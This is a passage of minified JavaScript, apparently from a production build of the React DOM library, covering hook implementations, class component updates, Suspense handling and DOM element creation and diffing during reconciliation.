e={tag:e,create:t,destroy:n,deps:r,next:null},t=B.updateQueue,t===null?(t={lastEffect:null,stores:null},B.updateQueue=t,t.lastEffect=e.next=e):(n=t.lastEffect,n===null?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e)),e}function Ws(){return Re().memoizedState}function jr(e,t,n,r){var l=Ue();B.flags|=e,l.memoizedState=tr(1|t,n,void 0,r===void 0?null:r)}function Cl(e,t,n,r){var l=Re();r=r===void 0?null:r;var o=void 0;if(X!==null){var i=X.memoizedState;if(o=i.destroy,r!==null&&$i(r,i.deps)){l.memoizedState=tr(t,n,o,r);return}}B.flags|=e,l.memoizedState=tr(1|t,n,o,r)}function Yu(e,t){return jr(8390656,8,e,t)}function Ai(e,t){return Cl(2048,8,e,t)}function Vs(e,t){return Cl(4,2,e,t)}function Qs(e,t){return Cl(4,4,e,t)}function Ks(e,t){if(typeof t=="function")return e=e(),t(e),function(){t(null)};if(t!=null)return e=e(),t.current=e,function(){t.current=null}}function Ys(e,t,n){return n=n!=null?n.concat([e]):null,Cl(4,4,Ks.bind(null,t,e),n)}function Bi(){}function Xs(e,t){var n=Re();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&$i(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function Gs(e,t){var n=Re();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&$i(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function Zs(e,t,n){return Ft&21?(Oe(n,t)||(n=ts(),B.lanes|=n,Dt|=n,e.baseState=!0),t):(e.baseState&&(e.baseState=!1,de=!0),e.memoizedState=n)}function $d(e,t){var n=D;D=n!==0&&4>n?n:4,e(!0);var r=no.transition;no.transition={};try{e(!1),t()}finally{D=n,no.transition=r}}function Js(){return Re().memoizedState}function Ud(e,t,n){var r=mt(e);if(n={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null},qs(e))bs(t,n);else if(n=Fs(e,t,n,r),n!==null){var l=ae();De(n,e,r,l),ec(n,t,r)}}function jd(e,t,n){var r=mt(e),l={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null};if(qs(e))bs(t,l);else{var o=e.alternate;if(e.lanes===0&&(o===null||o.lanes===0)&&(o=t.lastRenderedReducer,o!==null))try{var i=t.lastRenderedState,u=o(i,n);if(l.hasEagerState=!0,l.eagerState=u,Oe(u,i)){var a=t.interleaved;a===null?(l.next=l,Mi(t)):(l.next=a.next,a.next=l),t.interleaved=l;return}}catch{}finally{}n=Fs(e,t,l,r),n!==null&&(l=ae(),De(n,e,r,l),ec(n,t,r))}}function qs(e){var t=e.alternate;return e===B||t!==null&&t===B}function bs(e,t){In=sl=!0;var n=e.pending;n===null?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function ec(e,t,n){if(n&4194240){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,gi(e,n)}}var cl={readContext:_e,useCallback:re,useContext:re,useEffect:re,useImperativeHandle:re,useInsertionEffect:re,useLayoutEffect:re,useMemo:re,useReducer:re,useRef:re,useState:re,useDebugValue:re,useDeferredValue:re,useTransition:re,useMutableSource:re,useSyncExternalStore:re,useId:re,unstable_isNewReconciler:!1},Ad={readContext:_e,useCallback:function(e,t){return Ue().memoizedState=[e,t===void 0?null:t],e},useContext:_e,useEffect:Yu,useImperativeHandle:function(e,t,n){return n=n!=null?n.concat([e]):null,jr(4194308,4,Ks.bind(null,t,e),n)},useLayoutEffect:function(e,t){return jr(4194308,4,e,t)},useInsertionEffect:function(e,t){return jr(4,2,e,t)},useMemo:function(e,t){var n=Ue();return t=t===void 0?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=Ue();return t=n!==void 0?n(t):t,r.memoizedState=r.baseState=t,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},r.queue=e,e=e.dispatch=Ud.bind(null,B,e),[r.memoizedState,e]},useRef:function(e){var t=Ue();return e={current:e},t.memoizedState=e},useState:Ku,useDebugValue:Bi,useDeferredValue:function(e){return Ue().memoizedState=e},useTransition:function(){var e=Ku(!1),t=e[0];return e=$d.bind(null,e[1]),Ue().memoizedState=e,[t,e]},useMutableSource:function(){},useSyncExternalStore:function(e,t,n){var r=B,l=Ue();if(j){if(n===void 0)throw Error(S(407));n=n()}else{if(n=t(),q===null)throw Error(S(349));Ft&30||Us(r,t,n)}l.memoizedState=n;var o={value:n,getSnapshot:t};return l.queue=o,Yu(As.bind(null,r,o,e),[e]),r.flags|=2048,tr(9,js.bind(null,r,o,n,t),void 0,null),n},useId:function(){var e=Ue(),t=q.identifierPrefix;if(j){var n=Ke,r=Qe;n=(r&~(1<<32-Fe(r)-1)).toString(32)+n,t=":"+t+"R"+n,n=bn++,0<n&&(t+="H"+n.toString(32)),t+=":"}else n=Id++,t=":"+t+"r"+n.toString(32)+":";return e.memoizedState=t},unstable_isNewReconciler:!1},Bd={readContext:_e,useCallback:Xs,useContext:_e,useEffect:Ai,useImperativeHandle:Ys,useInsertionEffect:Vs,useLayoutEffect:Qs,useMemo:Gs,useReducer:ro,useRef:Ws,useState:function(){return ro(er)},useDebugValue:Bi,useDeferredValue:function(e){var t=Re();return Zs(t,X.memoizedState,e)},useTransition:function(){var e=ro(er)[0],t=Re().memoizedState;return[e,t]},useMutableSource:Is,useSyncExternalStore:$s,useId:Js,unstable_isNewReconciler:!1},Hd={readContext:_e,useCallback:Xs,useContext:_e,useEffect:Ai,useImperativeHandle:Ys,useInsertionEffect:Vs,useLayoutEffect:Qs,useMemo:Gs,useReducer:lo,useRef:Ws,useState:function(){return lo(er)},useDebugValue:Bi,useDeferredValue:function(e){var t=Re();return X===null?t.memoizedState=e:Zs(t,X.memoizedState,e)},useTransition:function(){var e=lo(er)[0],t=Re().memoizedState;return[e,t]},useMutableSource:Is,useSyncExternalStore:$s,useId:Js,unstable_isNewReconciler:!1};function ze(e,t){if(e&&e.defaultProps){t=W({},t),e=e.defaultProps;for(var n in e)t[n]===void 0&&(t[n]=e[n]);return t}return t}function Ho(e,t,n,r){t=e.memoizedState,n=n(r,t),n=n==null?t:W({},t,n),e.memoizedState=n,e.lanes===0&&(e.updateQueue.baseState=n)}var xl={isMounted:function(e){return(e=e._reactInternals)?$t(e)===e:!1},enqueueSetState:function(e,t,n){e=e._reactInternals;var r=ae(),l=mt(e),o=Ye(r,l);o.payload=t,n!=null&&(o.callback=n),t=pt(e,o,l),t!==null&&(De(t,e,l,r),$r(t,e,l))},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var r=ae(),l=mt(e),o=Ye(r,l);o.tag=1,o.payload=t,n!=null&&(o.callback=n),t=pt(e,o,l),t!==null&&(De(t,e,l,r),$r(t,e,l))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=ae(),r=mt(e),l=Ye(n,r);l.tag=2,t!=null&&(l.callback=t),t=pt(e,l,r),t!==null&&(De(t,e,r,n),$r(t,e,r))}};function Xu(e,t,n,r,l,o,i){return e=e.stateNode,typeof e.shouldComponentUpdate=="function"?e.shouldComponentUpdate(r,o,i):t.prototype&&t.prototype.isPureReactComponent?!Yn(n,r)||!Yn(l,o):!0}function tc(e,t,n){var r=!1,l=gt,o=t.contextType;return typeof o=="object"&&o!==null?o=_e(o):(l=he(t)?Tt:ie.current,r=t.contextTypes,o=(r=r!=null)?un(e,l):gt),t=new t(n,o),e.memoizedState=t.state!==null&&t.state!==void 0?t.state:null,t.updater=xl,e.stateNode=t,t._reactInternals=e,r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=l,e.__reactInternalMemoizedMaskedChildContext=o),t}function Gu(e,t,n,r){e=t.state,typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(n,r),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&xl.enqueueReplaceState(t,t.state,null)}function Wo(e,t,n,r){var l=e.stateNode;l.props=n,l.state=e.memoizedState,l.refs={},Fi(e);var o=t.contextType;typeof o=="object"&&o!==null?l.context=_e(o):(o=he(t)?Tt:ie.current,l.context=un(e,o)),l.state=e.memoizedState,o=t.getDerivedStateFromProps,typeof o=="function"&&(Ho(e,t,o,n),l.state=e.memoizedState),typeof t.getDerivedStateFromProps=="function"||typeof l.getSnapshotBeforeUpdate=="function"||typeof l.UNSAFE_componentWillMount!="function"&&typeof l.componentWillMount!="function"||(t=l.state,typeof l.componentWillMount=="function"&&l.componentWillMount(),typeof l.UNSAFE_componentWillMount=="function"&&l.UNSAFE_componentWillMount(),t!==l.state&&xl.enqueueReplaceState(l,l.state,null),ul(e,n,l,r),l.state=e.memoizedState),typeof l.componentDidMount=="function"&&(e.flags|=4194308)}function fn(e,t){try{var n="",r=t;do n+=vf(r),r=r.return;while(r);var l=n}catch(o){l=`
Error generating stack: `+o.message+`
`+o.stack}return{value:e,source:t,stack:l,digest:null}}function oo(e,t,n){return{value:e,source:null,stack:n??null,digest:t??null}}function Vo(e,t){try{console.error(t.value)}catch(n){setTimeout(function(){throw n})}}var Wd=typeof WeakMap=="function"?WeakMap:Map;function nc(e,t,n){n=Ye(-1,n),n.tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){dl||(dl=!0,ei=r),Vo(e,t)},n}function rc(e,t,n){n=Ye(-1,n),n.tag=3;var r=e.type.getDerivedStateFromError;if(typeof r=="function"){var l=t.value;n.payload=function(){return r(l)},n.callback=function(){Vo(e,t)}}var o=e.stateNode;return o!==null&&typeof o.componentDidCatch=="function"&&(n.callback=function(){Vo(e,t),typeof r!="function"&&(ht===null?ht=new Set([this]):ht.add(this));var i=t.stack;this.componentDidCatch(t.value,{componentStack:i!==null?i:""})}),n}function Zu(e,t,n){var r=e.pingCache;if(r===null){r=e.pingCache=new Wd;var l=new Set;r.set(t,l)}else l=r.get(t),l===void 0&&(l=new Set,r.set(t,l));l.has(n)||(l.add(n),e=rp.bind(null,e,t,n),t.then(e,e))}function Ju(e){do{var t;if((t=e.tag===13)&&(t=e.memoizedState,t=t!==null?t.dehydrated!==null:!0),t)return e;e=e.return}while(e!==null);return null}function qu(e,t,n,r,l){return e.mode&1?(e.flags|=65536,e.lanes=l,e):(e===t?e.flags|=65536:(e.flags|=128,n.flags|=131072,n.flags&=-52805,n.tag===1&&(n.alternate===null?n.tag=17:(t=Ye(-1,1),t.tag=2,pt(n,t,1))),n.lanes|=1),e)}var Vd=et.ReactCurrentOwner,de=!1;function ue(e,t,n,r){t.child=e===null?Ms(t,null,n,r):sn(t,e.child,n,r)}function bu(e,t,n,r,l){n=n.render;var o=t.ref;return rn(t,l),r=Ui(e,t,n,r,o,l),n=ji(),e!==null&&!de?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~l,qe(e,t,l)):(j&&n&&_i(t),t.flags|=1,ue(e,t,r,l),t.child)}function ea(e,t,n,r,l){if(e===null){var o=n.type;return typeof o=="function"&&!Gi(o)&&o.defaultProps===void 0&&n.compare===null&&n.defaultProps===void 0?(t.tag=15,t.type=o,lc(e,t,o,r,l)):(e=Wr(n.type,null,r,t,t.mode,l),e.ref=t.ref,e.return=t,t.child=e)}if(o=e.child,!(e.lanes&l)){var i=o.memoizedProps;if(n=n.compare,n=n!==null?n:Yn,n(i,r)&&e.ref===t.ref)return qe(e,t,l)}return t.flags|=1,e=vt(o,r),e.ref=t.ref,e.return=t,t.child=e}function lc(e,t,n,r,l){if(e!==null){var o=e.memoizedProps;if(Yn(o,r)&&e.ref===t.ref)if(de=!1,t.pendingProps=r=o,(e.lanes&l)!==0)e.flags&131072&&(de=!0);else return t.lanes=e.lanes,qe(e,t,l)}return Qo(e,t,n,r,l)}function oc(e,t,n){var r=t.pendingProps,l=r.children,o=e!==null?e.memoizedState:null;if(r.mode==="hidden")if(!(t.mode&1))t.memoizedState={baseLanes:0,cachePool:null,transitions:null},I(qt,ve),ve|=n;else{if(!(n&1073741824))return e=o!==null?o.baseLanes|n:n,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e,cachePool:null,transitions:null},t.updateQueue=null,I(qt,ve),ve|=e,null;t.memoizedState={baseLanes:0,cachePool:null,transitions:null},r=o!==null?o.baseLanes:n,I(qt,ve),ve|=r}else o!==null?(r=o.baseLanes|n,t.memoizedState=null):r=n,I(qt,ve),ve|=r;return ue(e,t,l,n),t.child}function ic(e,t){var n=t.ref;(e===null&&n!==null||e!==null&&e.ref!==n)&&(t.flags|=512,t.flags|=2097152)}function Qo(e,t,n,r,l){var o=he(n)?Tt:ie.current;return o=un(t,o),rn(t,l),n=Ui(e,t,n,r,o,l),r=ji(),e!==null&&!de?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~l,qe(e,t,l)):(j&&r&&_i(t),t.flags|=1,ue(e,t,n,l),t.child)}function ta(e,t,n,r,l){if(he(n)){var o=!0;nl(t)}else o=!1;if(rn(t,l),t.stateNode===null)Ar(e,t),tc(t,n,r),Wo(t,n,r,l),r=!0;else if(e===null){var i=t.stateNode,u=t.memoizedProps;i.props=u;var a=i.context,s=n.contextType;typeof s=="object"&&s!==null?s=_e(s):(s=he(n)?Tt:ie.current,s=un(t,s));var h=n.getDerivedStateFromProps,p=typeof h=="function"||typeof i.getSnapshotBeforeUpdate=="function";p||typeof i.UNSAFE_componentWillReceiveProps!="function"&&typeof i.componentWillReceiveProps!="function"||(u!==r||a!==s)&&Gu(t,i,r,s),lt=!1;var m=t.memoizedState;i.state=m,ul(t,r,i,l),a=t.memoizedState,u!==r||m!==a||pe.current||lt?(typeof h=="function"&&(Ho(t,n,h,r),a=t.memoizedState),(u=lt||Xu(t,n,u,r,m,a,s))?(p||typeof i.UNSAFE_componentWillMount!="function"&&typeof i.componentWillMount!="function"||(typeof i.componentWillMount=="function"&&i.componentWillMount(),typeof i.UNSAFE_componentWillMount=="function"&&i.UNSAFE_componentWillMount()),typeof i.componentDidMount=="function"&&(t.flags|=4194308)):(typeof i.componentDidMount=="function"&&(t.flags|=4194308),t.memoizedProps=r,t.memoizedState=a),i.props=r,i.state=a,i.context=s,r=u):(typeof i.componentDidMount=="function"&&(t.flags|=4194308),r=!1)}else{i=t.stateNode,Ds(e,t),u=t.memoizedProps,s=t.type===t.elementType?u:ze(t.type,u),i.props=s,p=t.pendingProps,m=i.context,a=n.contextType,typeof a=="object"&&a!==null?a=_e(a):(a=he(n)?Tt:ie.current,a=un(t,a));var v=n.getDerivedStateFromProps;(h=typeof v=="function"||typeof i.getSnapshotBeforeUpdate=="function")||typeof i.UNSAFE_componentWillReceiveProps!="function"&&typeof i.componentWillReceiveProps!="function"||(u!==p||m!==a)&&Gu(t,i,r,a),lt=!1,m=t.memoizedState,i.state=m,ul(t,r,i,l);var g=t.memoizedState;u!==p||m!==g||pe.current||lt?(typeof v=="function"&&(Ho(t,n,v,r),g=t.memoizedState),(s=lt||Xu(t,n,s,r,m,g,a)||!1)?(h||typeof i.UNSAFE_componentWillUpdate!="function"&&typeof i.componentWillUpdate!="function"||(typeof i.componentWillUpdate=="function"&&i.componentWillUpdate(r,g,a),typeof i.UNSAFE_componentWillUpdate=="function"&&i.UNSAFE_componentWillUpdate(r,g,a)),typeof i.componentDidUpdate=="function"&&(t.flags|=4),typeof i.getSnapshotBeforeUpdate=="function"&&(t.flags|=1024)):(typeof i.componentDidUpdate!="function"||u===e.memoizedProps&&m===e.memoizedState||(t.flags|=4),typeof i.getSnapshotBeforeUpdate!="function"||u===e.memoizedProps&&m===e.memoizedState||(t.flags|=1024),t.memoizedProps=r,t.memoizedState=g),i.props=r,i.state=g,i.context=a,r=s):(typeof i.componentDidUpdate!="function"||u===e.memoizedProps&&m===e.memoizedState||(t.flags|=4),typeof i.getSnapshotBeforeUpdate!="function"||u===e.memoizedProps&&m===e.memoizedState||(t.flags|=1024),r=!1)}return Ko(e,t,n,r,o,l)}function Ko(e,t,n,r,l,o){ic(e,t);var i=(t.flags&128)!==0;if(!r&&!i)return l&&Au(t,n,!1),qe(e,t,o);r=t.stateNode,Vd.current=t;var u=i&&typeof n.getDerivedStateFromError!="function"?null:r.render();return t.flags|=1,e!==null&&i?(t.child=sn(t,e.child,null,o),t.child=sn(t,null,u,o)):ue(e,t,u,o),t.memoizedState=r.state,l&&Au(t,n,!0),t.child}function uc(e){var t=e.stateNode;t.pendingContext?ju(e,t.pendingContext,t.pendingContext!==t.context):t.context&&ju(e,t.context,!1),Di(e,t.containerInfo)}function na(e,t,n,r,l){return an(),Li(l),t.flags|=256,ue(e,t,n,r),t.child}var Yo={dehydrated:null,treeContext:null,retryLane:0};function Xo(e){return{baseLanes:e,cachePool:null,transitions:null}}function ac(e,t,n){var r=t.pendingProps,l=A.current,o=!1,i=(t.flags&128)!==0,u;if((u=i)||(u=e!==null&&e.memoizedState===null?!1:(l&2)!==0),u?(o=!0,t.flags&=-129):(e===null||e.memoizedState!==null)&&(l|=1),I(A,l&1),e===null)return Ao(t),e=t.memoizedState,e!==null&&(e=e.dehydrated,e!==null)?(t.mode&1?e.data==="$!"?t.lanes=8:t.lanes=1073741824:t.lanes=1,null):(i=r.children,e=r.fallback,o?(r=t.mode,o=t.child,i={mode:"hidden",children:i},!(r&1)&&o!==null?(o.childLanes=0,o.pendingProps=i):o=Rl(i,r,0,null),e=zt(e,r,n,null),o.return=t,e.return=t,o.sibling=e,t.child=o,t.child.memoizedState=Xo(n),t.memoizedState=Yo,e):Hi(t,i));if(l=e.memoizedState,l!==null&&(u=l.dehydrated,u!==null))return Qd(e,t,i,r,u,l,n);if(o){o=r.fallback,i=t.mode,l=e.child,u=l.sibling;var a={mode:"hidden",children:r.children};return!(i&1)&&t.child!==l?(r=t.child,r.childLanes=0,r.pendingProps=a,t.deletions=null):(r=vt(l,a),r.subtreeFlags=l.subtreeFlags&14680064),u!==null?o=vt(u,o):(o=zt(o,i,n,null),o.flags|=2),o.return=t,r.return=t,r.sibling=o,t.child=r,r=o,o=t.child,i=e.child.memoizedState,i=i===null?Xo(n):{baseLanes:i.baseLanes|n,cachePool:null,transitions:i.transitions},o.memoizedState=i,o.childLanes=e.childLanes&~n,t.memoizedState=Yo,r}return o=e.child,e=o.sibling,r=vt(o,{mode:"visible",children:r.children}),!(t.mode&1)&&(r.lanes=n),r.return=t,r.sibling=null,e!==null&&(n=t.deletions,n===null?(t.deletions=[e],t.flags|=16):n.push(e)),t.child=r,t.memoizedState=null,r}function Hi(e,t){return t=Rl({mode:"visible",children:t},e.mode,0,null),t.return=e,e.child=t}function Rr(e,t,n,r){return r!==null&&Li(r),sn(t,e.child,null,n),e=Hi(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function Qd(e,t,n,r,l,o,i){if(n)return t.flags&256?(t.flags&=-257,r=oo(Error(S(422))),Rr(e,t,i,r)):t.memoizedState!==null?(t.child=e.child,t.flags|=128,null):(o=r.fallback,l=t.mode,r=Rl({mode:"visible",children:r.children},l,0,null),o=zt(o,l,i,null),o.flags|=2,r.return=t,o.return=t,r.sibling=o,t.child=r,t.mode&1&&sn(t,e.child,null,i),t.child.memoizedState=Xo(i),t.memoizedState=Yo,o);if(!(t.mode&1))return Rr(e,t,i,null);if(l.data==="$!"){if(r=l.nextSibling&&l.nextSibling.dataset,r)var u=r.dgst;return r=u,o=Error(S(419)),r=oo(o,r,void 0),Rr(e,t,i,r)}if(u=(i&e.childLanes)!==0,de||u){if(r=q,r!==null){switch(i&-i){case 4:l=2;break;case 16:l=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:l=32;break;case 536870912:l=268435456;break;default:l=0}l=l&(r.suspendedLanes|i)?0:l,l!==0&&l!==o.retryLane&&(o.retryLane=l,Je(e,l),De(r,e,l,-1))}return Xi(),r=oo(Error(S(421))),Rr(e,t,i,r)}return l.data==="$?"?(t.flags|=128,t.child=e.child,t=lp.bind(null,e),l._reactRetry=t,null):(e=o.treeContext,ye=dt(l.nextSibling),ge=t,j=!0,Me=null,e!==null&&(Ee[Ce++]=Qe,Ee[Ce++]=Ke,Ee[Ce++]=Mt,Qe=e.id,Ke=e.overflow,Mt=t),t=Hi(t,r.children),t.flags|=4096,t)}function ra(e,t,n){e.lanes|=t;var r=e.alternate;r!==null&&(r.lanes|=t),Bo(e.return,t,n)}function io(e,t,n,r,l){var o=e.memoizedState;o===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailMode:l}:(o.isBackwards=t,o.rendering=null,o.renderingStartTime=0,o.last=r,o.tail=n,o.tailMode=l)}function sc(e,t,n){var r=t.pendingProps,l=r.revealOrder,o=r.tail;if(ue(e,t,r.children,n),r=A.current,r&2)r=r&1|2,t.flags|=128;else{if(e!==null&&e.flags&128)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&ra(e,n,t);else if(e.tag===19)ra(e,n,t);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(I(A,r),!(t.mode&1))t.memoizedState=null;else switch(l){case"forwards":for(n=t.child,l=null;n!==null;)e=n.alternate,e!==null&&al(e)===null&&(l=n),n=n.sibling;n=l,n===null?(l=t.child,t.child=null):(l=n.sibling,n.sibling=null),io(t,!1,l,n,o);break;case"backwards":for(n=null,l=t.child,t.child=null;l!==null;){if(e=l.alternate,e!==null&&al(e)===null){t.child=l;break}e=l.sibling,l.sibling=n,n=l,l=e}io(t,!0,n,null,o);break;case"together":io(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function Ar(e,t){!(t.mode&1)&&e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2)}function qe(e,t,n){if(e!==null&&(t.dependencies=e.dependencies),Dt|=t.lanes,!(n&t.childLanes))return null;if(e!==null&&t.child!==e.child)throw Error(S(153));if(t.child!==null){for(e=t.child,n=vt(e,e.pendingProps),t.child=n,n.return=t;e.sibling!==null;)e=e.sibling,n=n.sibling=vt(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}function Kd(e,t,n){switch(t.tag){case 3:uc(t),an();break;case 5:Os(t);break;case 1:he(t.type)&&nl(t);break;case 4:Di(t,t.stateNode.containerInfo);break;case 10:var r=t.type._context,l=t.memoizedProps.value;I(ol,r._currentValue),r._currentValue=l;break;case 13:if(r=t.memoizedState,r!==null)return r.dehydrated!==null?(I(A,A.current&1),t.flags|=128,null):n&t.child.childLanes?ac(e,t,n):(I(A,A.current&1),e=qe(e,t,n),e!==null?e.sibling:null);I(A,A.current&1);break;case 19:if(r=(n&t.childLanes)!==0,e.flags&128){if(r)return sc(e,t,n);t.flags|=128}if(l=t.memoizedState,l!==null&&(l.rendering=null,l.tail=null,l.lastEffect=null),I(A,A.current),r)break;return null;case 22:case 23:return t.lanes=0,oc(e,t,n)}return qe(e,t,n)}var cc,Go,fc,dc;cc=function(e,t){for(var n=t.child;n!==null;){if(n.tag===5||n.tag===6)e.appendChild(n.stateNode);else if(n.tag!==4&&n.child!==null){n.child.return=n,n=n.child;continue}if(n===t)break;for(;n.sibling===null;){if(n.return===null||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}};Go=function(){};fc=function(e,t,n,r){var l=e.memoizedProps;if(l!==r){e=t.stateNode,Lt(Be.current);var o=null;switch(n){case"input":l=yo(e,l),r=yo(e,r),o=[];break;case"select":l=W({},l,{value:void 0}),r=W({},r,{value:void 0}),o=[];break;case"textarea":l=ko(e,l),r=ko(e,r),o=[];break;default:typeof l.onClick!="function"&&typeof r.onClick=="function"&&(e.onclick=el)}Eo(n,r);var i;n=null;for(s in l)if(!r.hasOwnProperty(s)&&l.hasOwnProperty(s)&&l[s]!=null)if(s==="style"){var u=l[s];for(i in u)u.hasOwnProperty(i)&&(n||(n={}),n[i]="")}else s!=="dangerouslySetInnerHTML"&&s!=="children"&&s!=="suppressContentEditableWarning"&&s!=="suppressHydrationWarning"&&s!=="autoFocus"&&(An.hasOwnProperty(s)?o||(o=[]):(o=o||[]).push(s,null));for(s in r){var a=r[s];if(u=l!=null?l[s]:void 0,r.hasOwnProperty(s)&&a!==u&&(a!=null||u!=null))if(s==="style")if(u){for(i in u)!u.hasOwnProperty(i)||a&&a.hasOwnProperty(i)||(n||(n={}),n[i]="");for(i in a)a.hasOwnProperty(i)&&u[i]!==a[i]&&(n||(n={}),n[i]=a[i])}else n||(o||(o=[]),o.push(s,n)),n=a;else s==="dangerouslySetInnerHTML"?(a=a?a.__html:void 0,u=u?u.__html:void 0,a!=null&&u!==a&&(o=o||[]).push(s,a)):s==="children"?typeof a!="string"&&typeof a!="number"||(o=o||[]).push(s,""+a):s!=="suppressContentEditableWarning"&&s!=="suppressHydrationWarning"&&(An.hasOwnProperty(s)?(a!=null&&s==="onScroll"&&$("scroll",e),o||u===a||(o=[])):(o=o||[]).push(s,a))}n&&(o=o||[]).push("style",n);var s=o;(t.updateQueue=s)&&(t.flags|=4)}};dc=function(e,t,n,r){n!==r&&(t.flags|=4)};function xn(e,t){if(!j)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;n!==null;)n.alternate!==null&&(r=n),n=n.sibling;r===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:r.sibling=null}}function le(e){var t=e.alternate!==null&&e.alternate.child===e.child,n=0,r=0;if(t)for(var l=e.child;l!==null;)n|=l.lanes|l.childLanes,r|=l.subtreeFlags&14680064,r|=l.flags&14680064,l.return=e,l=l.sibling;else for(l=e.child;l!==null;)n|=l.lanes|l.childLanes,r|=l.subtreeFlags,r|=l.flags,l.return=e,l=l.sibling;return e.subtreeFlags|=r,e.childLanes=n,t}function Yd(e,t,n){var r=t.pendingProps;switch(Ri(t),t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return le(t),null;case 1:return he(t.type)&&tl(),le(t),null;case 3:return r=t.stateNode,cn(),U(pe),U(ie),Ii(),r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),(e===null||e.child===null)&&(Pr(t)?t.flags|=4:e===null||e.memoizedState.isDehydrated&&!(t.flags&256)||(t.flags|=1024,Me!==null&&(ri(Me),Me=null))),Go(e,t),le(t),null;case 5:Oi(t);var l=Lt(qn.current);if(n=t.type,e!==null&&t.stateNode!=null)fc(e,t,n,r,l),e.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!r){if(t.stateNode===null)throw Error(S(166));return le(t),null}if(e=Lt(Be.current),Pr(t)){r=t.stateNode,n=t.type;var o=t.memoizedProps;switch(r[je]=t,r[Zn]=o,e=(t.mode&1)!==0,n){case"dialog":$("cancel",r),$("close",r);break;case"iframe":case"object":case"embed":$("load",r);break;case"video":case"audio":for(l=0;l<zn.length;l++)$(zn[l],r);break;case"source":$("error",r);break;case"img":case"image":case"link":$("error",r),$("load",r);break;case"details":$("toggle",r);break;case"input":du(r,o),$("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!o.multiple},$("invalid",r);break;case"textarea":hu(r,o),$("invalid",r)}Eo(n,o),l=null;for(var i in o)if(o.hasOwnProperty(i)){var u=o[i];i==="children"?typeof u=="string"?r.textContent!==u&&(o.suppressHydrationWarning!==!0&&xr(r.textContent,u,e),l=["children",u]):typeof u=="number"&&r.textContent!==""+u&&(o.suppressHydrationWarning!==!0&&xr(r.textContent,u,e),l=["children",""+u]):An.hasOwnProperty(i)&&u!=null&&i==="onScroll"&&$("scroll",r)}switch(n){case"input":vr(r),pu(r,o,!0);break;case"textarea":vr(r),mu(r);break;case"select":case"option":break;default:typeof o.onClick=="function"&&(r.onclick=el)}r=l,t.updateQueue=r,r!==null&&(t.flags|=4)}else{i=l.nodeType===9?l:l.ownerDocument,e==="http://www.w3.org/1999/xhtml"&&(e=Aa(n)),e==="http://www.w3.org/1999/xhtml"?n==="script"?(e=i.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof r.is=="string"?e=i.createElement(n,{is:r.is}):(e=i.createElement(n),n==="select"&&(i=e,r.multiple?i.multiple=!0:r.size&&(i.size=r.size))):e=i.createElementNS(e,n),e[je]=t,e[Zn]=r,cc(e,t,!1,!1),t.stateNode=e;e:{switch(i=Co(n,r),n){case"dialog":$("cancel",e),$("close",e),l=r;break;case"iframe":case"object":case"embed":$("load",e),l=r;break;case"video":case"audio":for(l=0;l<zn.length;l++)$(zn[l],e);l=r;break;case"source":$("error",e),l=r;break;case"img":case"image":case"link":$("error",e),$("load",e),l=r;break;case"details":$("toggle",e),l=r;break;case"input":du(e,r),l=yo(e,r),$("invalid",e);break;case"option":l=r;break;case"select":e._wrapperState={wasMultiple:!!r.multiple},l=W({},r,{value:void 0}),$("invalid",e);break;case"textarea":hu(e,r),l=ko(e,r),$("invalid",e);break;default:l=r}Eo(n,l),u=l;for(o in u)if(u.hasOwnProperty(o)){var a=u[o];o==="style"?Wa(e,a):o==="dangerouslySetInnerHTML"?(a=a?a.__html:void 0,a!=null&&Ba(e,a)):o==="children"?typeof a=="string"?(n!=="textarea"||a!=="")&&Bn(e,a):typeof 